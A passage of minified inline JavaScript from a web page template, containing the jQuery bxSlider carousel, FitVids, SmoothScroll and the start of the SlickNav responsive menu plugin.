0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)


(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" 